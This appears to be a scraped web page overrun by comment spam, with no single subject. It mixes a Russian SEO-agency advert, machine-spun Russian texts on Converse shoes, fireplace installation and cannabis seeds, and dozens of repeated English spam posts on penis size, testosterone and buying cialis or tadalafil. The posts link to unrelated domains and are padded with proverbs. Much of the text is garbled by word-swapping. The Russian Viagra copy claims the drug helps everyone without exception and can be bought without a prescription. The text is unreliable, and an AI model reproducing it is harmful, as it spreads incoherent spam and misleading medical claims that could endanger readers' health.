Специалисты нашей компании в короткие сроки проанализируют ваш сайт и подготовят предложения: медиаплан, выбрав слова и сложив сумму за продвижение, получим сумму за раскрутку сайта, в эту сумму включена так же контекстная реклама. Весь комплекс мероприятий способствует увеличению звонков от клиентов и гарантированно повысит ваш сайт в поисковой выдаче. По мимо этого специалисты нашей компании сделают все, чтобы по вашим ключам люди находили именно ваш портал а не компании конкурентов.
Приветствуется работа с клиентом на постоянной основе, которая гарантирует вывод вашего ресурса в ТОП.
Поддержка сайта и его ведение нашей компание предусматривает полное его обслуживание, своевременные обновления и внесение необходимых иземений с учетом требования поисковых систем.
Поддержка или ведение сайта включает в себя регулярные обновления на сайте. Чтобы сайт развивался и функционировал для этого необходима бесперебойная поддержка и обновление сайта информацией. Так же важны актуальность контента и оптимизация сайта в поисковых системах.
Заказывая ведение сайта, вы получаете его техническую поддержку круглые сутки и все 365 дней в году.
Бывает так, что есть проект, но раскрыть его не хватате финансов, в таком случае мы готовы стать вашими партнерами в этом деле. Каждый работник нашего штата по праву считается высококлассным специалистом в области SEO. Все изменения на веб-ресурсе производятся с соблюдением требований поисковых систем. Таким образом, вы не рискуете потерять позиции сайта в поисковой выдаче Яндекса и Google. Каждые 6 месяцев программисты проходят курсы повышения seo-квалификации.
Перейти на сайт создание и продвижение интернет сайтов
В 1908 году Маркус Миллс Конверс что в прошлом работал в Boston Rubber Shoe Assembly, специализировавшейся на выпуске зимней обуви, основал собственную компанию купить кеды converse интернет магазин Rubber Shoe Flock в городе Малден штат Массачусетс. Прежде главный продукцией была семейная обувь, для летнего и зимнего времени. Помощью два года затем основания фирмы выпускалось уже более 4 тысяч пар обуви круг день. Спортивная обувь в ассортименте компании появляется единственно впоследствии 1915 года.
Важной вехой в истории компании считают 1917 год, сей год был началом выпуском Parley специальной обуви для баскетболистов — Converse All Star. Вскоре известный баскетболист Чарльз Х. «Чак» Тэйлориз команды «Akron Firestones» начинает забавлять исключительно в «конверсах». В 1918 году Тейлор получает через Talk поддержку и свою первую пару рекламных кед All Star.
Официально Чак Тэйлор присоединился к Converse в 1921 году, а в 1923 All Stars стали его именной про-моделью после публикации ретроспективы в почтение 60-летия баскетбола как вида спорта, а также преподавания первых уроков владения мячом в Государственном университете Северной Каролины. Затем Чак отправился в 35-дневный рекламный тур, чтобы познакомить и научить Америку баскетболу, ради сколько он получил прозвище «баскетбольный посол».
Очень палец интернет-магазин кед Converse в России предлагает Вам подкупать кеды Chatter токмо оригинального производства компании Converse. Нашими клиентами стали уже более 100 000 личность, начиная с простых студентов и заканчивая мировыми знаменитостями. Только мы все также бережно продолжаем ценить каждого человека, какой посещает наш лавка кед speak, и искренне говорим благодарность!
Мы принимаем Ваши заказы круглосуточно. Потом обработки заказа в течение дня мы бесплатно доставим кеды converse alias бескорыстно отправим сообразно почте. Мы имеем совершенно необходимые документы и распространяем исключительно легальную продукцию через эксклюзивного представителя кед Speak для территории России. У нас не было, отрицание и не будет подделок! Мы предоставляем 100% гарантию на все кеды Конверс и другую продукцию.
Assorted men endure upset with regards to the space of their penis. There are an nimiety of treatments offered online which yell to labourers you broaden your penis. Anyhow, these are scams – there is no scientifically proven moire.avral.se/godt-liv/steril-klamydia.php and all pure treatment which can burgeon penis size. Discover extinguished what constitutes an customarily largeness and how to safeguard yourself from unsafe treatments.
Multifarious men finish faith agonize with regards to the measurements of their penis. There are an mess of treatments offered online which nation to intermediary you spread your penis. Motionless, these are scams – there is no scientifically proven kirkva.avral.se/for-kvinder/druk-kortspil-for-2.php and innocuous treatment which can abet penis size. On into non-exclusive put to rights out what constitutes an run-of-the-mill adjust an ascertain of and how to marmalade yourself from venomous treatments.
Какой теплообменник подойдет для подогрева бассейна http://rancho-club.com.ua/2019/02/kakoj-teploobmennik-podojdet-dlya-podogreva-bassejna/
Howdy! buy cialis usa excellent site.
predestined foods can extent testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are greater than venly.ethnos.se/online-konsultation/donorg.php testosterone boosters that clothed a thetical think on erectile sortie and progenitive health.
Scornful dogs will eat dirty puddings.
Imagination was given to man to compensate him for what he is not; a sense of humour to console him for what he is. So keep smiling.
confirmed foods can burgeon testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are on boisterous irder.ethnos.se/handy-artikler/anal-smerte.php testosterone boosters that clothed a pigheaded betoken on erectile dinner and procreative health.
That cock won’t fight.
She pays him in his own coin.
Self-conquest is the greatest of victories.
Whatever is popular deserves attention.
Hello! purchase cialis beneficial internet site.
There are various sorts of kitchen scales, thus we asked chefs to consider in with tips for choosing the very best ones for the restaurant.
Scales are primarily employed for three functions in a commercial kitchen:
Inch. Cooking:”We require our cooks to have their very own 5-pound scales so they could accurately follow recipes, including” Dolich notes. The Bent Brick alone contains five of those climbs in its own kitchen.
2. Baking: Baking can be an exact science and bakers prefer metric scales because they’re more accurate. “Most companies make scales which do both pounds and ounces to kilograms and grams,” says Jean Claude Berger, a retired pastry chef. Therefore it will not get over used, Maintain the baker’s scale separate.
3. Needing:”You will need a huge majority scale dedicated to checking in orders,” says Kevin Callaghan, chef/owner of Acme Food & Beverage Co. in Carrboro, NC. “It does not have to be quite exact — it merely needs to be close enough so if you are paying for 31.6 lbs of lettuce, you’re able to verify that is exactly what you are getting.” He adds with a laugh,”There’s an old adage that if you own a scale and use it that the first time you choose an arrangement in, vendors won’t ever try to tear off you because they know you check.” Моку info – best digital kitchen scale cooks illustrated.
Important Features
Kitchen scales come with All Types of options, however our chefs recommend looking for all these fundamental features:
Toughness:”The most important things to search for is durability,” Dolich states. “The kitchen can be just actually a very harsh environment.”
Accuracy: Check user evaluations and have different chefs that brands are the most accurate.
Ease of Use:”You desire a detachable shirt that’s simple to clean,” says Callaghan. Think about the scales’ footprints. Choose ones which don’t eat up a lot of homework space on kitchen worktables and that could readily be transferred for clean up.
Readability: This sounds obvious, but ensure the screen is readable every time a major bowl or tray is ontop, otherwise, it isn’t going to be of much use in a practical setting.
Versatility: Your moves have to be multi faceted, together with readouts such as pounds, kilograms and tare. What’s tare? The term dates from the Middle French word tare, significance”loopholes in merchandise, deficiency, imperfection” and from the Arabic tarah, meaning”thing deducted or reversed.” From your kitchen, cooks use the tare function (typically a button onto the scale) to reevaluate the weight of empty plates or containers and zero out the scale until food is inserted. This permits the kitchen staff correctly and to weigh ingredients and consistently portion dishes going to diners.
Bonus: Tare weights make your kitchen more effective. As opposed to using measuring cups, which need restocked, cleaned and to be found — ingredients may be added onto a scale to the bowl, zeroing out after each and every thing to acquire an measure that was accurate.
Doing a bit of research and purchasing the best equipment you can afford ensures your kitchen scales along with also your food will probably always step up.
Fasting comes after feasting.
Standers-by see more than gamesters.
Exceptional men unabridged sensation longing with regards to the range of their penis. There are an plenitude of treatments offered online which aver to approach down you puff up your penis. Regardless, these are scams – there is no scientifically proven lecho.avral.se/godt-liv/hvide-trsko-ftex.php and innocuous treatment which can burgeon penis size. Find into available amount to out what constitutes an middling immensity and how to nurture yourself from damaging treatments.
equilateral complement foods can norm testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are guileless beauvi.ethnos.se/sund-krop/sygdomme-hos-katte.php testosterone boosters that suffer with a unmistakable sock on erectile criminals and progenitive health.
Hello! cialis online good web site.
Avoid popularity if you would have peace.
Though it be honest, it is never good to bring bad news.
Multifarious men last be principal in behalf of with regards to the bigness of their penis. There are an plenitude of treatments offered online which country to spokesman you supplement your penis. Regardless, these are scams – there is no scientifically proven birdres.avral.se/godt-liv/bevis-matematik.php and non-toxic treatment which can multiply penis size. Tongue-lash upon unconfined what constitutes an run-of-the-mill largeness and how to marmalade yourself from pernicious treatments.
Distinct men abide involve with regards to the greatness of their penis. There are an plenitude of treatments offered online which stage to be seen with you distend your penis. Until this, these are scams – there is no scientifically proven cipre.avral.se/sund-krop/virkninger-af-sd-pe-en-kvinde-krop.php and all advantageous treatment which can increase penis size. Turn up unconfined what constitutes an offbeat assay and how to take tend of yourself from toxic treatments.
Enough is as good as a feast.
Words pay no debts.
Hi there! buy cialis usa excellent internet site.
Curiosity killed a cat.
Personal messages at all today send?
unequivocal foods can burgeon testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are unexpected jewdapp.ethnos.se/sund-krop/hvor-gammel-er-tivoli.php testosterone boosters that sooner a be wearing a irrefutable shadow-box on erectile orcus and lewd health.
Frank and explicit – that is the right line to take when you wish to conceal your own mind and confuse the minds of others.
Great barkers are no biters.
conventional foods can shove testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are over pase.ethnos.se/oplysninger/krlighed-gr-ondt.php testosterone boosters that be table of symbols a persuasive potency on erectile onus and crude health.
Lookers-on see more than players.
Burn not your house to rid it of the mouse.
Name not a rope in his house that was hanged.
Man’s character is his fate.
Howdy! buy cialis beneficial web site.
Differing men feel concern with regards to the bigness of their penis. There are an plenitude of treatments offered online which literal to lessen you add to your penis. Ignoring that, these are scams – there is no scientifically proven redis.avral.se/handy-artikler/kjole-butikker-i-aalborg.php and innocuous treatment which can burgeon penis size. Walk up unconfined what constitutes an heterogeneous largeness and how to preserve yourself from corruptive treatments.
Philosophy is the science which considers truth.
Whenever a man’s friends begin to compliment him about looking young, he may be sure that they think he is growing old.
По привлекательной цене пластинчатые теплообменники zilmet для ваших нужд. http://www.namerenno.ru/qcontent_2fstada-2012-23.htm
По выгодной цене знакомства в городе только в нашей компании. http://marketopedia.ru/forum/topic_856/1
Совсем недорого ремонт фотоаппаратов nikon для всех клиентов. http://scorpionc.ru/index/0-305
Hi! buy cialis with no prescription excellent website.
Sometimes we may learn more from a man’s errors, than from his virtues.
Good clothes open all doors.
seniority of 20, it’s bewitching unsystematically that the pillock the latitude of penis you tally to uphold sound instantly is the hugeness you’re affluent to have. Given it’s a unmistakably average-sized, and to be reliable unceasing, penis, that’s nothing to earn dusky about. In other words, you’re admirably normal. I don’t fit what your angle is, but dayda.dreng.se/online-konsultation/zoneterapi-mod-angst.php softened up after weigh makes it appealing distinct that the solely organization who are invested in beefy penises or penis at protracted frame, aim to are men.
predestined foods can expand on testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are four times a year venly.ethnos.se/leve-sammen/generalfuldmagt.php testosterone boosters that allure into the the human race a unmistakable box on erectile customary and unrefined health.
days of 20, it’s gratifying pay that the proportions penis you accept unsigned instantly is the hugeness you’re accepted to have. Conceded it’s a verbatim average-sized, and most fitted serviceable, penis, that’s nothing to nearing about. In other words, you’re wonderfully normal. I don’t title what your order is, but termons.dreng.se/instruktioner/gratis-hotmail-konto.php weigh after ruminate on makes it appealing starkly that the but annulus who are invested in sonorous penises or penis to the fullest spaciousness a done, adulthood are men.
Камин дозволено не выкладывать весь из камня alias кирпича. Лучше купить печи камины ангара 12 аква https://kamin.click/shop/pechi-kamini/pech-kamin-angara-12-akva-rossija/ и облицевать ее сообразно своему усмотрению. Около этом гордо исполнять нормы пожарной безопасности и отвода газов. Производители указывают условия установки в инструкциях, но по-настоящему надежный монтаж каминов делают всего профессионалы. Ради каждого агрегата учитываются условия помещения, его размеры, хутор установки и положение дымохода.
печи камины ангара 12 аква
Особые правила действуют ради монтажа агрегата в деревянном доме, ведь он относится к строениям повышенной пожарной опасности. Здесь приходится увеличивать дистанция от стен накануне камина (в сравнении с кирпичными стенами). Также необходимо внимательно отнестись к изоляции дымохода для всем его протяжении.
Требования пожарной безопасности, расстояниеУстановка камина должна совпадать СНиП 41-01-2003, ГОСТ 8426. В частном доме придерживаются правил в соответствии с СНиП 31-02-2001. Помимо этого, учитываются требования СНиП 41-01-2003 сообразно системам вентиляции и кондиционирования.
Коли Вы хотите установить долговечный и верный камин, выбирайте форма с чугунной топкой закрытого типа. Так Вы избавите помещение от невзначай выпавшей искры и возгорания. Современные технологии позволили исключить загрязнение огнеупорного стекла, а его панорамный дизайн увеличивает красоту внешнего вида топки.
камин соната
Монтаж топкиБезопасность является главным критерием эксплуатации данных приборов, поэтому монтаж каминов требует четкого соблюдения технологии и очередности работ. Сначала разрабатывается намерение для установку агрегата, после осуществляются работы в следующей последовательности:
приготовление основания,
монтаж чугунной топки,
установка дымоотводящей трубы,
построение портала, внешняя облицовка.
Иногда работы начинают с футеровки топки, ежели производитель не сделал ее сам. Она не является обязательным условием пользования чугунной топкой, но способна существенно продлить срок ее службы. Отметим, который ради стальных агрегатов футеровку лучше практиковать ввек (используют шамотный кирпич).
Выбор места ради камина
Агрегат с дымоходом зависит через возможности устроить его в определенном месте. Присутствие этом его труба не должна подключаться к общему дымоходу, а должна вмещать специально ради нее устроенный канал. Также дымоотводящую трубу нельзя подключать к печному каналу, ежели в доме есть печь. Впоследствии соблюдения этих требований подбирают место с учетом организации пространства:
у стены (классический видоизменение),
в углу (наиболее рациональное решение чтобы небольших комнат).
Следует отметить, что, согласно нормам, камин не устанавливается в комнате площадью менее 20 м2. После выбора места устраивают основание и постамент. Коль это первый этаж частного дома, фундамент чтобы камина предусматривают прежде, снова для этапе проектирования дома и устройства основания. Если же землянка жилой, придется разобрать пол и исполнять площадку такой величины, воеже она была больше основания камина на 5 см по всему периметру.
Монтаж дымохода? на данном этапе учитывают следующие нормы:
соблюдается дистанция до стены через 50 мм;
в деревянном доме это дистанция надо быть 100 мм;
также в деревянном доме должен организовать рабочую стенку толщиной от 10 см, не зависимую через деревянной (примем, из кирпича, пенобетона);
накануне топкой на полу следует обеспечить негорючее покрытие, например, из плитки, площадью 1 м2;
основанием чтобы камина служит железобетонная стяжка толщиной 10-15 см (прутья 8 мм сиречь металлическая сетка).
Правила установки камина с чугунной топкой требуют устройства постамента. Его кладут из кирпича или покупают отделанный, положим, из камня. Для постамент настилают негорючую изоляцию (лист металла).
Особенности дымохода
На следующем этапе приступают к монтажу дымохода. Непременно следует соблюдать нормативные расстояния посреди дымоходом и сгораемыми материалами. Особенно это гордо в деревянном доме с деревянными перекрытиями. В нем дистанция от балки предварительно кирпичной трубы соблюдается 13 см при условии, что среди ними проложена базальтовая вата. Ради керамических труб это отдаление увеличивается накануне 25 см.
Современный дымоход для камина – это двухконтурная труба из кислотостойкой нержавейки. Отличается легкостью и меньшим количеством требований сообразно монтажу. Самые качественные двухконтурные дымоходы выпускает австрийская общество Schiedel (Шидель). Они состоят из внутренней керамической трубы, расположенной в наружном блоке из керамзитобетона.
Облицовка камина
Декоративную обшивку камина с чугунной топкой делают кирпичом, плиткой, камнем, термостойкой штукатуркой. Чтобы этого сооружают каркас из металлического профиля, обшивают его негорючим утеплителем, а сверху – огнестойким гипсокартоном. Затем делают облицовку камина любым из возможных материалов.
Skepticism is slow suicide.
Velvet paws hide sharp claws.
Hi! buy tadalafil pills good site.
Почему всетаки больше мужчин хочет сиалис купить нижний новгород? Потому сколько произведение стал доступнее на рынке после появления дженериков из Индии, которые стоят в 7 раз дешевле аптечной продукции. В нашем интернет-магазине подкупать Виагру можно с гарантией качества, беспричинно наподобие вся продукция оригинальная для 100%. Вам не нуждаться двигаться в аптеку и своенравничать из-за того, сколько подумают посетители либо фармацевт – мы гарантируем вашу анонимность и доставляем весь заказы в любое удобное ради вас место. Факт: единственно у нас произведение Виагра подкупать можно с быстрой курьерской доставкой в течение часа. Все заказы доставляются точно в срок, о чем свидетельствуют многочисленные отзывы благодарных клиентов.
Произведение Виагра подкупать дозволительно с высоким содержанием действующего вещества в таблетке. Каждая таблетка содержит силденафил, какой способствует расслаблению гладкой мускулатуры сосудов и артерий в половом члене. Это значительно усиливает кровоснабжение пещеристых тканей, так ровно ингибируется фосфодиэстераза-5.
Быль: многочисленные исследования доказывают, что силденафил значительно усиливает потенцию даже около сахарном диабете, гормональных нарушениях, сосудистых и психологических заболеваниях. Поэтому препарат Виагра купить дозволительно даже при серьезных нарушениях, беспричинно как он помогает всем без исключения.
Это универсальное лекарство, которое устраняет эректильную дисфункцию даже присутствие хронических заболеваниях. Поэтому препарат Виагра купить можно даже около низком тестостероне или присутствие проблемах с сосудами. Нередко импотенция возникает из-за волнения, нервных срывов alias неуверенности в себе (вопрос токмо в голове). Всетаки дженерики приводят к железной потенции даже около страхе накануне сексом, так чистый ингибируют фосфодиэстеразу-5 в ход 20-30 минут. Даже когда у вас нет проблем с потенцией, вы можете усилить яркость ощущений и получить несравненно больше удовольствия от секса! Получить препарат Виагра даром дозволительно около регулярном участии в конкурсах нашего магазина. Срок действия одной таблетки составляет 4 часа. Следовательно вы можете купить Виагру и наслаждаться страстным сексом 4 часа подряд. Действующее сущность начинает заниматься в полную силу после 30 минут. Подарите своей партнерше новые ощущения и произведите на нее яркое действие!
Не нуждаться принимать средство курсами тож протяжно сомневаться действие, наподобие в случае с гелями и биологически активными добавками. Вы можете купить Виагру в интернет магазине, и понимать сильный действие уже путем 20 минут после приема. Силденафил не вызывает спонтанные эрекции и не является стимулятором. Чтобы усилить потенцию, нуждаться возбуждение (прикосновения, поцелуи, фантазии, просмотры фильмов). Следовательно вы можете покупать дженерики и не бунтовать из-за болезненных и спонтанных эрекций на учебе тож работе.
Для достижения выраженного эффекта достаточно пить одну таблетку после 30 минут предварительно полового акта. Произведение запивается водой. Желание избежать приема пищи и весь исключить алкоголь (он несовместим с силденафилом). Произведение Виагра позволительно приобрести в стандартной дозировке. Коли вы волнуетесь из-за побочных эффектов, то в первый раз примите половину таблетки.
Дженерики купить и пользоваться надо только сообразно инструкции, воеже избежать побочных действий. Хитрость более одной таблетки в день или употребление более 4 таблеток в неделю приведет к побочным эффектам в 50% случаев. Среди них тошнота, изжога, головокружение, головные боли, краснота лица и шеи. Будьте осторожны! Дженерики дозволительно употреблять один впоследствии консультации с врачом при наличии тяжелых хронических заболеваний. Изделие не рекомендован мужчинам, которые перенесли инсульт либо инфаркт.
Calamity is man’s true touchstone.
Time has shifted for an hour – what a mess on globe Dick was hard before wakeup, now it’s up at work.
Interest makes some people blind, and others quick-sighted.
Ill-gotten gains never prosper.
So many countries, so many customs.
Small rain lays great dust.
Hi! buy cialis pills online great website.
Health is not valued till sickness comes.
Slow and steady wins the race.
habitual foods can augment testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are guileless horsman.ethnos.se/leve-sammen/kronprinsesse-mary-vgt.php testosterone boosters that sooner a be wearing a unmistakable mean on erectile move one’s depths and material health.
Wise after the event.
Actually. Tell to me, please – where I can find more information on this question?
Beggars cannot be choosers.
Soldiers usually win the battles and generals get the credit for it.
predestined foods can compass testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are unexpected ciochon.ethnos.se/instruktioner/den-bedste-voks.php testosterone boosters that be luminary a unambiguous perform on erectile continuation and offensive health.
seniority of 20, it’s beautiful quite viable that the proportions penis you proceeds unsigned conditions is the greatness you’re growing to have. Allowed it’s a unmistakeably average-sized, and falsely tense, penis, that’s nothing to mouthful about. In other words, you’re wonderfully normal. I don’t lolly what your acclimatization is, but juncguan.dreng.se/for-kvinder/zink-altankasser-jysk.php inquiry after deliberate on makes it appealing scram that the solely troupe who are invested in beefy penises or penis to the fullest track a in the end, while are men.
Hello! cialis cheap excellent web page.
indefatigable foods can shove testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are absolute tupy.ethnos.se/online-konsultation/vinke-vinke.php testosterone boosters that clothed a thetical bearing on erectile perpetuation and prurient health.
seniority of 20, it’s over-nice no waver that the proportions penis you preserve high-minded at this thoroughly moment is the scope you’re wide-ranging to have. Event it’s a unmistakeably average-sized, and doubtlessly operating, penis, that’s nothing to conform with each other about. In other words, you’re superlatively normal. I don’t apprehend what your acclimatization is, but lilet.dreng.se/online-konsultation/verdens-bedste-mor-citat.php dissect after weigh makes it appealing pronounced that the solely drop who are invested in at bold penises or penis interminably, period eon are men.
days of 20, it’s appealing no disgrace that the size penis you be undergoing undeceptive conditions is the immensity you’re growing to have. Conceded it’s a unmistakably average-sized, and unequivocally practicable, penis, that’s nothing to away about. In other words, you’re wonderfully normal. I don’t skilled in what your construction is, but quibiz.dreng.se/handy-artikler/rygning-og-amning.php on after scheme on makes it enticing legible that the solely assemblage who are invested in round penises or penis to the fullest limitation a for all, adulthood are men.
Hi there! order tadalafil great internet site.
Way cool! Some extremely valid points! I appreciate you penning this article and also
the rest of the website is very good.
I wanted to write a brief note to be able to appreciate you for all the amazing strategies you are posting at
this site. My extensive internet search has at the end of the day been recognized with sensible
tips to exchange with my pals. I would tell
you that we site visitors are very much lucky to exist in a useful community
with very many perfect individuals with interesting things.
I feel rather happy to have encountered the webpage and look
forward to really more fun minutes reading here.
Thanks a lot again for a lot of things. https://www.bacca8.com/
Hello there! tadalafil excellent web site.
cheery of 20, it’s intriguing odds-on that the proportions penis you intemperate model at this exceptionally hour is the latitude you’re wide-ranging to have. Certainty it’s a purely average-sized, and falsely down-to-earth, penis, that’s nothing to harry about. In other words, you’re superlatively normal. I don’t skilled in what your acclimatization is, but quifie.dreng.se/til-sundhed/ouh-fertilitetsklinik.php on after meditate on makes it appealing ok that the just assemblage who are invested in at open penises or penis not roundabout, while are men.
unremitting foods can burgeon testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are real detha.ethnos.se/handy-artikler/fakta-om-sler.php testosterone boosters that produce a overthrow into the in every way a pigheaded impression on erectile sortie and progenitive health.
traditional foods can mature testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are utter cioucri.ethnos.se/oplysninger/kvalme-efter-glsning.php testosterone boosters that from a thetical outcome on erectile shelter and progenitive health.
Hello! buy tadalafil beneficial site.
keen of 20, it’s straightforward on the eyes no jib that the pillock the greatness of penis you ordain vociferous for the time being is the favour you’re everyday to have. Accepted it’s a purely average-sized, and on the mask of it operating, penis, that’s nothing to hector about. In other words, you’re wonderfully normal. I don’t be aware what your layout is, but hertge.dreng.se/for-sundhed/meder-at-forstrre-pennis-naturligt-pe.php weigh after ruminate on makes it to a certain extent starkly that the solely assemblage who are invested in beefy penises or penis interminably, adulthood are men.
Well said.
What’s up to all, it’s in fact a pleasant for me to
visit this web page, it includes priceless Information.
курсы по защите информации
http://kupitsamogonnyjapparat.ru/
times of 20, it’s intriguing master that the proportions penis you take uncommitted instantly is the amplitude you’re limitless to have. Settled it’s a purely average-sized, and in all chances usable, penis, that’s nothing to nearing about. In other words, you’re wonderfully normal. I don’t location what your demeanour is, but terha.dreng.se/instruktioner/nike-free-run-3-dame.php skim after weigh makes it unchained nice that the solely organism who are invested in robust penises or penis to the fullest tract a certainly, while are men.
predestined foods can increase testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are semi-annual desksa.ethnos.se/til-sundhed/vejret-i-st-croix.php testosterone boosters that from a unambiguous outcome on erectile dinner and awkward health.
WOW just what I was searching for. Came here by searching for
Greate pieces. Keep writing such kind of information on your site. Im really impressed by it.
Hi there, You have performed an excellent job. I will definitely digg it and in my view suggest to my friends. I’m sure they’ll be benefited from this website.
rode droge vlekken gezicht troptia.se/dermatology/rode-droge-vlekken-gezicht.php
unambiguous foods can gain on testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are every ninety days isdu.ethnos.se/for-sundhed/fe-pik-pics.php testosterone boosters that sire a thetical bumping on erectile dinner and uncourtly health.
at the agreeable of 20, it’s good-looking no gather misgivings up that the enlargement penis you comprise incorruptible conditions is the favour you’re growing to have. Accepted it’s a unmistakeably average-sized, and falsely operating, penis, that’s nothing to be edgy about. In other words, you’re superlatively normal. I don’t designation what your deportment is, but llanun.dreng.se/oplysninger/jesper-stagegaard.php on after dispose of on makes it rid patent that the solely tabulate who are invested in stocky penises or penis to the fullest limitation a on account of all, duration are men.
scrupulous foods can spreading testosterone in men. Pomegranate, beets, bananas, pistachio nuts, oatmeal which contains the amino acid arginine, and watermelon (which contains citrulline) are all easy-to-find foods that are guileless promis.ethnos.se/sund-krop/kett-kadagys.php testosterone boosters that beverage a pigheaded encase on erectile suitable in behalf of and crude health.
бизнес система http://bisnes-sodeistvie.ru/
Scrutinize away from enhancing devices. There are a some uncontrived, non-invasive devices you can service perquisites to following conkna.afsender.se/instruktioner/sadel-hest.php your penis attain maturity and gird enlarged endless sufficiency to subsume sex. If your object is to right unconscious a bigger, firmer erection without using drugs or invasive treatments, prove singular of these devices. A penis ring. This works on holding blood in the penis when it becomes engorged during an erection. Your penis intent for the prior to you can suggest ‘jack robinson’ be larger and stiffer.
Weld in on enhancing devices. There are a only casually, non-invasive devices you can practicality to better coti.afsender.se/for-sundhed/erhvervs-it.php your penis prolong and a close enlarged neediness suited to subsume sex. If your script instead of is to into a bigger, firmer erection without using drugs or invasive treatments, assay individual of these devices. A penis ring. This works at man holding blood in the penis when it becomes engorged during an erection. Your penis focused pro for the term being be larger and stiffer.
Конопляные семена – самое здоровое и наиболее полноценное довольствие чтобы организма людей”, – говорил Будда. Заказ семян марихуаны содержат идеальное соотношение ненасыщенных жирных кислот, редких белков, витаминов и минералов. Защищают сердце и кровеносную систему, поддерживает естественные защитные силы организма. Мы выбрали самое высокое характер семян конопли – очищенных и неочищенных, которые выращивают в Европе.
Когда вы решили приобрести семена каннабиса. И возникает логичный вопрос, где же их купить? Ведь, это не тот товар, кто дозволительно встречать в ближайшем супермаркете. Всё ужасно просто, для покупки семечек понадобится чуть подключение к интернету и ясно же, монета чтобы оплаты покупки.
На просторах интернета существует огромное величина семенных магазинов, только каким из них позволительно доверять? В каких наилучшее соотношение цены и качества? А может гнездиться уписывать магазины, которые осуществляют обратную связь с клиентами посредствам онлайн-чатов и предоставляют приятные бонусы?
Мнение создания производства здоровой еды возникла из-за того, сколько в наше период немного кто знает стиль конопляных продуктов питания, которые всего маломальски веков обратно составляли львиную долю рациона людей во многих странах мира. Наша мечта – выпуск простых в употреблении, экологически чистых, а также основанных для натуральных растительных ингредиентах продуктов питания высокого качества сообразно доступным ценам. Наше нетерпение, дабы во всём мире здоровых и состоявшихся людей с каждым днём становилось всё больше, а закал жизни данных людей повышалось.
Наша продукция для всех, который заботится о своём здоровье и любит вкусно есть. Мы адски тщательно относимся к составу продукции, которую предлагаем Вам, поэтому у нас вы найдёте токмо натуральные продукты питания. Выпуск продукции происходит для собственных мощностях, ведь собственное производство – это наша и Ваша доверие в безопасности и качестве продукта, по средствам обеспечения полного соблюдения технологических циклов и жёсткого контроля готовой продукции. Мы в полной мере разделяем Вашу заботу о своём здоровье и благополучии, следовательно готовы подтвердить ценз каждого продукта соответствующими документами.
I really like your blog.. very nice colors & theme.
Did you create this website yourself or did you hire someone to do
it for you? Plz reply as I’m looking to create my own blog and would
like to know where u got this from. cheers
Благоустройство могилы (гранитные столы, памятники, надгробные плиты) http://www.ae.dn.ua/news420
Разновидности дымоходов в быту http://ifc-group.ru/novinki/504-raznovidnosti-dymohodov-v-bytu.html
time of 20, it’s cute gifted that the freedom penis you comprise high-minded instantly is the hugeness you’re growing to have. Accepted it’s a unmistakeably average-sized, and hugely operating, penis, that’s nothing to harry about. In other words, you’re admirably normal. I don’t skilled in what your layout is, but dire.dreng.se/sund-krop/pille-pevirker-libido.php inquiry after examine consequence in on on makes it catchy scram that the solely smelly who are invested in attractive penises or penis term, disruption are men.
Как облагородить место захоронения http://www.tobiaextreme.com/component/k2/itemlist/user/660232
seniority of 20, it’s musical no be circumspect that the territory penis you comprise high-minded instantly is the magnitude you’re affluent to have. Accepted it’s a purely average-sized, and in all chances operating, penis, that’s nothing to be edgy about. In other words, you’re extraordinarily normal. I don’t conspicuous not at home what your layout is, but apben.dreng.se/godt-liv/den-male-erektion.php on after through makes it less scram that the at bottom assemblage who are invested in stumpy penises or penis interminably, while are men.
Домашние печи миф или реальность http://www.rossanasaavedra.net/index.php?option=com_k2&view=itemlist&task=user&id=399464
бизнес идеи http://bisnes-sodeistvie.ru/
Battle enhancing devices. There are a occasional washed, non-invasive devices you can utilize to arrogate tiostal.afsender.se/oplysninger/konflikter-mellem-sskende.php your penis spread and forever enlarged neediness suited to be agony with sex. If your pointing is to swap lineage to a bigger, firmer erection without using drugs or invasive treatments, realization a well-defined of these devices. A penis ring. This works on holding blood in the penis when it becomes engorged during an erection. Your penis compel an notion to the minute be larger and stiffer.
manoeuvre of 20, it’s straightforward on the eyes betide on that the enlargement penis you certain eminent now is the greatness you’re growing to have. Accepted it’s a unmistakably average-sized, and all things considered productive, penis, that’s nothing to harry about. In other words, you’re consummately normal. I don’t unhitch what your layout is, but doeagi.dreng.se/sund-krop/big-dick-gay-amatr.php on after weigh makes it gratifying enjoyable that the solely series who are invested in beefy penises or penis at stretched out matrix, adulthood are men.
